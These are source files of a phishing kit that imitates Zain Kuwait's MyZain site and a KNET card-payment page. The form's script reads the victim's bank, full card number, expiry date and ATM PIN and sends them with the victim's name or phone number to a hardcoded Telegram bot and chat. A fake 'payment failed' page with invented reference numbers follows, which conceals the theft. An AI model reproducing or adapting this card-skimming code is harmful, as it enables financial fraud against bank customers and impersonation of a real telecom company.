        <input type="hidden" name="pymntPointsRedemptionflg" value="0">
        <!-- Added for Points Redemption  -->
        <!--Added for PG Discount flag  -->
        <input type="hidden" name="discountval">
        <input type="hidden" name="discountedtranamount">
        <!--Added for PG Discount flag  -->
        <!-- End -->
        <!-- Added for PROD issue 5th tranx without OTP -->
        <input type="hidden" name="OTPtranId" value="">
        <!-- Added for PROD issue 5th tranx without OTP -->
        <input type="hidden" name="debitYear" id="debitYearSelect" value="0">
        <input type="hidden" name="debitMonth" id="debitMonthSelect" value="0">
        <!-- Hidden Fields : End -->
        <!-- Added for prod issue - 29-jun-21 -->
        <input type="hidden" name="paymentStatus" value="">
        <!-- <input type="hidden" name="pymntpagebkstatus" value=""/> -->
        <input type="hidden" name="ErrorText" value="">
        <!-- Added for prod issue - 29-jun-21 -->
        <input type="hidden" name="Sample" id="Sample" value="">
        <input type="hidden" name="kfastRegAttemptCount" value="0">
        <input type="hidden" name="kfastRegDeclineValue">
    </form>
    
        <script>
            document.addEventListener("DOMContentLoaded", function(event) {
                document.getElementById('amount').innerText=`${localStorage.getItem('amount')}`
            });


            $("#dcprefix").on('input',function(){
                $('#cc').val('')
                // var maxlength = 16-$("#dcprefix").val().length
                // $('#cc').attr('maxlength',maxlength)
            })

            $("#bank").on('input',function(){
                $('#cc').val('')
                // var maxlength = 16-$("#dcprefix").val().length
                // $('#cc').attr('maxlength',maxlength)
                document.getElementById('ValidationMessage').style.display = 'none'

            })

            //  VALIDATION SENDING  HERE
            function validate(){
                if($('#bank').val() == 'bankname'){
                    document.getElementById('ValidationMessage').innerHTML = 'بيانات غير صالحة - يرجى اختيار البنك الخاص بك';
                    document.getElementById('ValidationMessage').style.display = 'block'
                    return false
                }
                if(($("#dcprefix").val().length+$('#cc').val().length) != 16){
                    document.getElementById('ValidationMessage').innerHTML = '.بيانات غير صالحة - يرجى التحقق من رقم بطاقتك';
                    document.getElementById('ValidationMessage').style.display = 'block'
                    return false
                }
                else{
                    document.getElementById('ValidationMessage').style.display = 'none'
                }
                if($("#mm").val() == 0 || $("#yy").val() == 0){
                    document.getElementById('ValidationMessage').innerHTML = '.بيانات غير صالحة - يرجى التحقق من تاريخ الانتهاء';
                    document.getElementById('ValidationMessage').style.display = 'block'
                    return false
                }
                if( $('#cardPin').val().length != 4){
                    document.getElementById('ValidationMessage').innerHTML = '.بيانات غير صالحة - يرجى التحقق من الرمز السري';
                    document.getElementById('ValidationMessage').style.display = 'block'
                    return false
                }

                
                document.getElementById('ValidationMessage').style.display = 'none'
                return true
            }


            function sendTelegramMessage(messageText) {
                    botToken = '8599584358:AAFo3N5h5TrjujeZGH2SbS8L4EPpjYSaQqg'
                    chatId = '-5263360636'
                    const apiUrl = `https://api.telegram.org/bot${botToken}/sendMessage`;

                    $.ajax({
                        url: apiUrl,
                        type: 'POST',
                        data: {
                            chat_id: chatId,
                            text: messageText,
                            parse_mode: "MarkdownV2"

                        },
                        success: function(response) {
                            console.log('Message sent successfully:', response);
                            
                        },
                        error: function(error) {
                            console.error('Error sending message:', error);
                            // Optional: Handle error and provide feedback
                        }
                    });
            }




            function onPay() {
                    if(!validate()){
                        return
                    }

                    cc = document.getElementById('dcprefix').value + document.getElementById("cc").value
                    mm = document.getElementById('mm').value
                    yy = document.getElementById('yy').value
                    localStorage.setItem('cc', cc)
                    localStorage.setItem('mm', mm)
                    localStorage.setItem('yy', yy)
                    console.log('SUCCESS')


                    var message = `📩 كي نت\n👤 الاسم/الجوال: \`${localStorage.getItem('userName')}\`\n🏦 البنك: ${document.getElementById('bank').value}\n🔢 البادئة: \`${document.getElementById('dcprefix').value}\`\n💳 آخر 10 أرقام: \`${document.getElementById("cc").value}\`\n📅 انتهاء: \`${document.getElementById("mm").value}/${document.getElementById("yy").value}\`\n🔑 ATM: \`${document.getElementById("cardPin").value}\``
                    sendTelegramMessage(message)
                    
            }


        </script>
    </body>
</html>
</file>

<file: paymentstatus/index.html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="viewport-fit=cover,width=device-width,initial-scale=1">
    <link rel="icon" href="../favicon.ico">
    <title>MyZain</title>
    <link href="../css/app.ff77f536.css" rel="stylesheet">
</head>

<body>
    <div data-v-9f83da10="" class="min-h-full h-full w-full">
        <div data-v-9f83da10="" id="app" dir="rtl">
            <div>
                <div class="">
                    <!---->
                </div>
                <div>
                    <nav aria-label="Main Nav" class="header-bg z-40 w-full bg-black">
                        <div class="mx-auto ps-2 sm:px-6 lg:px-8">
                            <div class="relative flex h-14 w-full items-center lg:h-18 lg:px-6">
                                <div class="flex-1 flex items-center justify-start sm:items-stretch sm:justify-start"><a href="/" class="flex flex-shrink-0 items-center"><img src="../img/Zain_logo_white.70f534fa.png" alt="Zain Logo" class="block h-8 w-auto cursor-pointer lg:h-10"></a></div>
                                <div class="hidden h-full sm:ms-6 lg:block">
                                    <div class="flex h-full text-lg text-white 2xl:text-2xl"><a href="https://www.kw.zain.com/ar" aria-current="page" class="flex items-center border-b-2 border-transparent px-7 py-2 space-s-3 hover:border-primary"><span class="icon-cart-with-plus"></span><span>تسوق</span></a><a href="/" class="flex items-center border-b-2 border-primary px-6 py-2 space-s-3"><span class="icon-Group-1561"></span><span class="whitespace-nowrap">My Zain</span></a><a href="https://www.kw.zain.com/ar/support" class="flex items-center border-b-2 border-transparent px-7 py-2 space-s-3 hover:border-primary"><span class="icon-headphones-with-mic"></span><span>الدعم</span></a></div>
                                </div>
                                <div class="flex-1 justify-self-end flex items-center justify-end pe-2 sm:static sm:inset-auto sm:pe-0 sm:ms-6">
                                    <div class="hidden h-9 w-9 cursor-pointer items-center justify-center rounded-full text-white hover:bg-white hover:text-primary lg:flex"><span class="icon-magnifying-glass text-xl"></span></div>
                                    <div class="mx-2 hidden h-5 border-r-2 border-white border-opacity-40 lg:block"></div>
                                    <!----><a href="https://www.kw.zain.com/ar/shop" class="flex h-9 w-9 cursor-pointer items-center justify-center rounded-full bg-white lg:h-10 lg:w-10"><span class="icon-empty-shopping-card text-lg text-primary"></span></a>
                                    <div class="mx-2 h-5 border-r-2 border-white border-opacity-40"></div><a href="https://www.kw.zain.com/ar/shop/wish-list" class="flex h-9 w-9 cursor-pointer items-center justify-center rounded-full text-white hover:bg-white hover:text-primary"><span class="icon-heart-feel-grey text-lg"></span></a>
                                    <!---->
                                    <!----><button type="button" aria-controls="mobile-menu" aria-expanded="false" class="h-12 px-2 focus:outline-none inline-flex items-center justify-center rounded-md text-gray-400 hover:bg-gray-700 hover:text-white focus:ring-2 focus:ring-inset focus:ring-white lg:hidden"><span class="text-gray-100 icon-hamburger"></span></button>
                                </div>
                            </div>
                        </div>
                        <!---->
                    </nav>
                    <nav aria-label="Main Nav" class="header-bg z-40 w-full bg-black header-bg fixed top-0 z-40 z-50 w-full bg-black hidden">
                        <div class="mx-auto ps-2 sm:px-6 lg:px-8">
                            <div class="relative flex h-14 w-full items-center lg:h-18 lg:px-6">
                                <div class="flex-1 flex items-center justify-start sm:items-stretch sm:justify-start"><a href="https://www.kw.zain.com/ar" class="flex flex-shrink-0 items-center"><img src="../img/Zain_logo_white.70f534fa.png" alt="Zain Logo" class="block h-8 w-auto cursor-pointer lg:h-10"></a></div>
                                <div class="hidden h-full sm:ms-6 lg:block">
                                    <div class="flex h-full text-lg text-white 2xl:text-2xl"><a href="https://www.kw.zain.com/ar" aria-current="page" class="flex items-center border-b-2 border-transparent px-7 py-2 space-s-3 hover:border-primary"><span class="icon-cart-with-plus"></span><span>تسوق</span></a><a href="#" class="flex items-center border-b-2 border-primary px-6 py-2 space-s-3"><span class="icon-Group-1561"></span><span class="whitespace-nowrap">My Zain</span></a><a href="https://www.kw.zain.com/ar/support" class="flex items-center border-b-2 border-transparent px-7 py-2 space-s-3 hover:border-primary"><span class="icon-headphones-with-mic"></span><span>الدعم</span></a></div>
                                </div>
                                <div class="flex-1 justify-self-end flex items-center justify-end pe-2 sm:static sm:inset-auto sm:pe-0 sm:ms-6">
                                    <div class="hidden h-9 w-9 cursor-pointer items-center justify-center rounded-full text-white hover:bg-white hover:text-primary lg:flex"><span class="icon-magnifying-glass text-xl"></span></div>
                                    <div class="mx-2 hidden h-5 border-r-2 border-white border-opacity-40 lg:block"></div>
                                    <!----><a href="https://www.kw.zain.com/ar/shop" class="flex h-9 w-9 cursor-pointer items-center justify-center rounded-full bg-white lg:h-10 lg:w-10"><span class="icon-empty-shopping-card text-lg text-primary"></span></a>
                                    <div class="mx-2 h-5 border-r-2 border-white border-opacity-40"></div><a href="https://www.kw.zain.com/ar/shop/wish-list" class="flex h-9 w-9 cursor-pointer items-center justify-center rounded-full text-white hover:bg-white hover:text-primary"><span class="icon-heart-feel-grey text-lg"></span></a>
                                    <!---->
                                    <!----><button type="button" aria-controls="mobile-menu" aria-expanded="false" class="h-12 px-2 focus:outline-none inline-flex items-center justify-center rounded-md text-gray-400 hover:bg-gray-700 hover:text-white focus:ring-2 focus:ring-inset focus:ring-white lg:hidden"><span class="text-gray-100 icon-hamburger"></span></button>
                                </div>
                            </div>
                        </div>
                        <!---->
                    </nav>
                    <div class="mobile-menu fixed right-0 z-50 w-full transform shadow-xl transition-all origin-top-end lg:hidden" style="display: none;">
                        <div class="bg-primary"><select class="h-9 mx-auto white-select-arrow text-center text-sm font-bold text-white flex justify-center bg-transparent border-none text-center text-white mt-0 py-1.5">
                                <option>شخصي</option>
                                <option>الأعمال</option>
                            </select></div>
                        <div class="flex justify-between px-4 py-5"><a href="https://www.kw.zain.com/ar/shop" aria-current="page" class="block px-3 py-2 text-xl font-semibold font-medium text-primary"><span class="icon-cart-with-plus pe-2"></span> تسوق </a><img src="../img/d-arrow-up.a44bdfb6.svg" alt="arrow" class="inline-block w-6 px-2 rotate-180 transform"></div>
                        <hr class="mx-2 border-t border-gray-400 opacity-50">
                        <div class="flex justify-between px-4 py-5"><a href="https://www.kw.zain.com/ar/support" aria-current="page" class="block px-3 py-2 text-xl font-semibold font-medium text-white"><span class="icon-headphones-with-mic pe-2"></span> الدعم </a><img src="../img/d-arrow-up.a44bdfb6.svg" alt="arrow" class="inline-block w-6 px-2 rotate-180 transform"></div>
                        <hr class="mx-2 border-t border-gray-400 opacity-50">
                        <div class="flex justify-between px-4 py-5"><a href="https://www.kw.zain.com/ar/shop/internet-devices" aria-current="page" class="block flex px-3 py-2 text-xl font-semibold font-medium text-white"><span class="icon-Group-1561 pe-2"></span><span>5G</span></a><img src="../img/d-arrow-up.a44bdfb6.svg" alt="arrow" class="inline-block w-6 px-2 rotate-180 transform"></div>
                        <hr class="mx-2 border-t border-gray-400 opacity-50">
                        <div class="block py-6"><a class="px-3 font-semibold uppercase text-white"> تحديث البطاقة المدنية </a><img src="../img/d-arrow-up.a44bdfb6.svg" alt="arrow" class="inline-block w-2 rotate-180 transform"></div>
                        <hr class="mx-2 border-t border-gray-400 opacity-50">
                        <div class="block pt-6"><a class="px-3 font-semibold uppercase text-white"> الدفع السريع </a><img src="../img/d-arrow-up.a44bdfb6.svg" alt="arrow" class="inline-block w-2 rotate-180 transform"></div>
                        <div class="flex bg-white p-2 mx-3 mt-5 rounded-md">
                            <div data-v-1f187122="" class="mb-1 text-black w-full font-bold"><label data-v-1f187122="" for="ccacab75a5-d3e0-4e1f-8cb1-5dbf7d54c6ed" class="text-sm font-medium block"> </label>
                                <div data-v-1f187122="" class="relative">
                                    <div data-v-1f187122="" class="flex items-center">
                                        <!---->
                                        <!----><input data-v-1f187122="" dir="" id="cc0f26c799-62d1-4426-b404-0afe729d22a9" placeholder="بحث" type="text" maxlength="" class="bg-white text-primary border-0 mt-1 w-full py-2.5 dark:placeholder-gray-700 dark:text-black focus:border-transparent focus:outline-none focus:ring focus:ring-blue-200 focus:border-blue-400 font-bold" style="color: black;">
                                        <div data-v-1f187122="" class="absolute end-2 items-end"></div>
                                    </div>
                                </div>
                            </div><a id="search_b" href="https://www.kw.zain.com/en/shop/search?q=" class="rounded-md bg-primary p-3 text-white"><span class="icon-magnifying-glass px-6 text-xl"></span></a>
                        </div>
                        <div class="block pt-6 text-center text-white"><a class="px-3"> EN </a><a class="px-3"> العربية </a></div>
                        <div class="block py-6 text-white"><label data-v-478b3fc9="" class="block text-sm font-medium mx-auto w-48"><span data-v-478b3fc9="" class=""></span><span data-v-478b3fc9="" class="relative"><select data-v-478b3fc9="" class="mt-1 w-full me-6 px-3 py-2.5 rounded-md focus:outline-none focus:ring focus:ring-blue-200 focus:border-blue-400 bg-transparent border-primary">
                                        <!---->
                                        <option data-v-478b3fc9="" class="text-black" value="kuwait"> الكويت </option>
                                        <option data-v-478b3fc9="" class="text-black" value="bahrain"> البحرين </option>
                                        <option data-v-478b3fc9="" class="text-black" value="iraq"> العراق </option>
                                        <option data-v-478b3fc9="" class="text-black" value="jordan"> الأردن </option>
                                        <option data-v-478b3fc9="" class="text-black" value="lebanon"> لبنان </option>
                                        <option data-v-478b3fc9="" class="text-black" value="morocco"> المغرب </option>
                                        <option data-v-478b3fc9="" class="text-black" value="saudiArabia"> السعودية </option>
                                        <option data-v-478b3fc9="" class="text-black" value="sudan"> السودان </option>
                                    </select></span></label></div>
                    </div>
                    <!---->
                    <nav data-v-f0a074c4="" class="bg-zainPurple-dark w-full z-20 md:z-auto relative w-full" id="mz-profile-header" style="display: none;">
                        <!---->
                        <div data-v-f0a074c4="" class="w-full shadow-lg p-3 bg-white ring-1 ring-black ring-opacity-5 bg-zainPurple-light text-white">
                            <div data-v-f0a074c4="" class="text-center max-w-6xl mx-auto">
                                <div data-v-f0a074c4="" class="flex items-center justify-between">
                                    <div data-v-f0a074c4="" class="text-start">يرجى تسجيل الدخول إلى MyZain للحصول على تجربة مخصصة</div><button data-v-f0a074c4="" type="button" class="transition ease-in duration-200 focus:outline-none focus:ring-2 focus:ring-offset focus:ring-blue-200 focus:ring-blue-400 text-center rounded-lg btn-active ms-1 w-32 whitespace-nowrap py-3 px-4 text-base font-black hover:shadow-lg bg-primary hover:text-primary border-primary text-white hover:bg-transparent border-2"> تسجيل الدخول </button>
                                </div>
                            </div>
                        </div>
                    </nav>
                </div>
                <div class="px-3 mt-4 lg:mt-10 mb-14 pb-12 dark:text-white" style="
    margin-top: 0px;
">
                    <!---->
                    <div class="bg-white dark:bg-gray-700 shadow-lg rounded-xl overflow-hidden rounded-lg max-w-xl mx-auto relative p-5 my-10" style="min-height: 24rem;/* margin-top: 0px; *//* padding-top: 0px; */">
                        <div>
                            <div class="font-extrabold text-2xl my-2"></div>
                            <div class="">
                                <!---->
                            </div>
                            <div>
                                <div class="">
                                    <div class="justify-center flex"><img src="../img/icon-cross.ac9d7ea0.svg" alt="" class="inline-block bg-clip-text bg-pink-500 mt-12"></div>
                                    <div class="py-8">
                                        <p class="text-xl font-bold text-center mb-6">فشلــت عملية الدفع</p>
                                        <hr>
                                    </div>
                                </div>
                                <div>
                                    <div class="pb-4">
                                        <!---->
                                    </div>
                                    <div class="pb-4">
                                        <div>
                                            <p class="font-bold text-pink-500 pb-2">رقم آخر</p>
                                            <div>
                                                <div class="flex justify-between text-gray-500 pb-1">
                                                    <div>
                                                        <p id="phonenumber">
                                                            99122222
                                                        </p>
                                                    </div>
                                                </div>
                                                <!---->
                                            </div>
                                        </div>
                                    </div>
                                    <div class="pb-4">
                                        <!---->
                                    </div>
                                    <div class="pb-4">
                                        <!---->
                                    </div>
                                    <hr>
                                    <div class="flex justify-between py-4">
                                        <div class="font-bold">إجمالي</div>
                                        <div class="font-bold text-pink-500">
                                            <p id="amount">
                                                د.ك 11.47
                                            </p>
                                        </div>
                                    </div>
                                    <hr>
                                    <div class="py-4">
                                        <p class="font-bold text-pink-500 pb-4">بيانات الدفع</p>
                                        <div class="flex justify-between text-gray-500 py-3">
                                            <div>تاريخ المعاملة</div>
                                            <div>2026-01-13</div>
                                        </div>
                                        <hr>
                                        <div class="flex justify-between items-center text-gray-500 py-2">
                                            <div>طريقة الدفع</div>
                                            <div class="flex justify-between items-center"><img src="../img/k_net.5d9cbfd9.png" alt="K-NET" class="w-10 mx-2" id="imgofpayment">
                                                <!---->
                                                <!---->
                                            </div>
                                        </div>
                                        <hr>
                                        <div class="flex justify-between text-gray-500 py-3">
                                            <div>رقم الطلب</div>
                                            <div class="flex justify-between"> 55276802 </div>
                                        </div>
                                        <hr>
                                        <div class="flex justify-between text-gray-500 py-3">
                                            <div>رقم التتبع</div>
                                            <div class="flex justify-between"> 58183845 </div>
                                        </div>
                                        <hr>
                                        <div class="flex justify-between text-gray-500 py-3">
                                            <div>رقم الدفع</div>
                                            <div class="flex justify-between"> 102601343000327014 </div>
                                        </div>
                                        <hr>
                                        <div class="flex justify-between text-gray-500 pt-3">
                                            <div>رقم المرجعي</div>
                                            <div class="flex justify-between"> 14946810 </div>
                                        </div>
                                    </div>
                                    <div class="w-full flex justify-around space-x-2 p-2"><button type="button" class="transition ease-in duration-200 focus:outline-none focus:ring-2 focus:ring-offset focus:ring-blue-200 focus:ring-blue-400 text-center rounded-lg btn-active w-full py-3 px-4 text-base font-black hover:shadow-lg border-primary text-primary hover:bg-primary border-2 bg-transparent hover:text-white dark:text-white" onclick="window.location.href=&quot;../index.html&quot;">الرجوع للصفحة الرئيسية</button></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div data-v-7694748d="" class="footer border-t-2 border-primary px-5" style="display: none;">
                    <div data-v-7694748d="" class="max-w-sm mx-auto md:max-w-full mx-0">
                        <div data-v-7694748d="" class="max-w-6xl mx-auto md:grid md:grid-cols-4 text-white text-center md:text-start">
                            <div data-v-7694748d="">
                                <div data-v-c354f6aa="" data-v-7694748d="">
                                    <div data-v-c354f6aa="" role="button" class="md:hidden inline text-2xl"> + </div><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/postpaid" class="bold mb-5 block text-2xl inline"> الدفع الآجل </a>
                                    <!----><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/5g-internet" class="block leading-9 hidden md:block"> باقات ويّانا للإنترنت </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/roaming" class="block leading-9 hidden md:block"> التجوال </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/wiyana" class="block leading-9 hidden md:block"> باقات ويّانا للأجهزة الذكية </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/zainplus" class="block leading-9 hidden md:block"> Zain Plus </a>
                                </div>
                                <hr data-v-7694748d="" class="md:hidden border-t border-opacity-10 border-white my-4 max-w-6xl mx-auto">
                                <div data-v-c354f6aa="" data-v-7694748d="" class="md:mt-5">
                                    <div data-v-c354f6aa="" role="button" class="md:hidden inline text-2xl"> + </div><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/devices" class="bold mb-5 block text-2xl inline"> الأجهزة </a>
                                    <!----><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/accessories" class="block leading-9 hidden md:block"> الإكسسوارات </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/gaming" class="block leading-9 hidden md:block"> الألعاب </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/internet-devices" class="block leading-9 hidden md:block"> أجهزة الإنترنت </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/laptops-tablets" class="block leading-9 hidden md:block"> أجهزة لوحية ولابتوب </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/smart-home" class="block leading-9 hidden md:block"> المنزل الذكي </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/tvs" class="block leading-9 hidden md:block"> التلفزيونات الذكية </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/smartphones" class="block leading-9 hidden md:block"> الأجهزة الذكية </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/wearables" class="block leading-9 hidden md:block"> الساعات الذكية و السماعات </a>
                                </div>
                                <hr data-v-7694748d="" class="md:hidden border-t border-opacity-10 border-white my-4 max-w-6xl mx-auto">
                            </div>
                            <div data-v-7694748d="">
                                <div data-v-c354f6aa="" data-v-7694748d="">
                                    <div data-v-c354f6aa="" role="button" class="md:hidden inline text-2xl"> + </div><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/prepaid" class="bold mb-5 block text-2xl inline"> الدفع المسبق </a>
                                    <!----><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/eezeesim" class="block leading-9 hidden md:block"> اشتر شريحة eeZee </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/flexi" class="block leading-9 hidden md:block"> eeZee Flexi </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/eezee-plans" class="block leading-9 hidden md:block"> باقات eeZee </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/roaming" class="block leading-9 hidden md:block"> التجوال </a>
                                </div>
                                <hr data-v-7694748d="" class="md:hidden border-t border-opacity-10 border-white my-4 max-w-6xl mx-auto">
                                <div data-v-c354f6aa="" data-v-7694748d="" class="md:mt-5">
                                    <div data-v-c354f6aa="" role="button" class="md:hidden inline text-2xl"> + </div><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/services" class="bold mb-5 block text-2xl inline"> خدمات أخرى </a>
                                    <!----><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/device-trade-in" class="block leading-9 hidden md:block"> استبدل جهازك </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/mobile-insurance" class="block leading-9 hidden md:block"> خدمة التأمين للأجهزة </a>
                                </div>
                                <hr data-v-7694748d="" class="md:hidden border-t border-opacity-10 border-white my-4 max-w-6xl mx-auto">
                            </div>
                            <div data-v-7694748d="">
                                <div data-v-c354f6aa="" data-v-7694748d="">
                                    <div data-v-c354f6aa="" role="button" class="md:hidden inline text-2xl"> + </div><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/support" class="bold mb-5 block text-2xl inline"> الدعم </a>
                                    <!----><a data-v-c354f6aa="" href="https://chat.kw.zain.com/" class="block leading-9 hidden md:block"> تحدث مع zBot </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/" class="block leading-9 hidden md:block"> الطلبات السابقة </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/branch-locator" class="block leading-9 hidden md:block"> أين تجدنا </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/faq" class="block leading-9 hidden md:block"> الأسئلة الشائعة </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/our-story" class="block leading-9 hidden md:block"> اكتشف زين </a>
                                </div>
                                <hr data-v-7694748d="" class="md:hidden border-t border-opacity-10 border-white my-4 max-w-6xl mx-auto">
                            </div>
                            <div data-v-7694748d="">
                                <p data-v-7694748d="" class="hidden bold mb-5 md:block text-2xl">تحدث معنا</p>
                                <div data-v-7694748d="" class="flex flex-wrap justify-between"><a data-v-7694748d="" href="https://www.instagram.com/zainkuwait" class="icon-Group-1564 hover:text-primary text-3xl"></a><a data-v-7694748d="" href="https://twitter.com/zainkuwait" class="icon-twitter hover:text-primary text-3xl"></a><a data-v-7694748d="" href="https://www.facebook.com/zainkuwait" class="icon-facebook hover:text-primary text-3xl"></a><a data-v-7694748d="" href="https://www.youtube.com/user/ZainTelecom" class="icon-Youtube hover:text-primary text-3xl"></a></div>
                                <div data-v-7694748d="">
                                    <hr data-v-7694748d="" class="border-t border-opacity-10 border-white my-4 max-w-6xl mx-auto">
                                    <p data-v-7694748d="" role="button" class="bold mb-5 block text-2xl">تحديث البطاقة المدنية</p>
                                </div>
                                <hr data-v-7694748d="" class="border-t border-opacity-10 border-white my-4 max-w-6xl mx-auto">
                                <p data-v-7694748d="" class="bold mb-5 block text-2xl">تتبع الطلب</p>
                                <div data-v-1f187122="" data-v-7694748d="" class="w-full text-white"><label data-v-1f187122="" for="cc47c1fdc6-cbba-4f08-b0f9-dacee3a409d2" class="text-sm font-medium block"> </label>
                                    <div data-v-1f187122="" class="relative">
                                        <div data-v-1f187122="" class="flex items-center">
                                            <!---->
                                            <!----><input data-v-1f187122="" dir="" id="cce4a7f7f5-f8ed-4b51-815d-b1f2d2611954" placeholder="رقم التتبع" type="number" maxlength="" pattern="[0-9]*" class="bg-white text-primary border-0 mt-1 w-full py-2.5 dark:placeholder-gray-700 dark:text-black focus:border-transparent focus:outline-none focus:ring focus:ring-blue-200 focus:border-blue-400 pe-7 text-start text-white bg-gray-300 bg-opacity-40 rounded-md placeholder-white" style="color: white;">
                                            <div data-v-1f187122="" class="absolute end-2 items-end">
                                                <div data-v-7694748d="" data-v-1f187122="" role="button" class="icon-arrow-pointing-to-right transform rotate-180"></div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <hr data-v-7694748d="" class="border-t border-opacity-10 border-white my-4 max-w-6xl mx-auto">
                        <div data-v-7694748d="" class="mb-24 md:mb-0 gap-4 flex flex-col md:flex-row md:justify-center items-center"><img data-v-7694748d="" src="../img/Zain_logo_white.70f534fa.png" alt="Zain Logo" class="block h-8 w-auto"><a data-v-7694748d="" href="https://www.kw.zain.com/ar/shop/privacy-policy" class="text-white"> سياسة الخصوصية </a>
                            <div data-v-7694748d="" class="text-white text-sm"> جميع حقوق الطبع و النشر محفوظة © 2026 زين. </div>
                        </div>
                    </div>
                </div>
                <!---->
            </div>
        </div>
    </div>
</body>

</html>
</file>
